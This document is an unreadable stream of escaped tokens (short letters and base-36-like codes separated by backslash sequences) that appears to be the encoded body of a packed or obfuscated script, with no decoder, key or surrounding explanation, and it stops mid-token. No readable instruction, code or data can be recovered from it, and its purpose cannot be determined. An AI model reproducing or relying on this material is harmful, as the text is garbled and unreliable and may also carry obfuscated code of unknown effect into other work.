\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\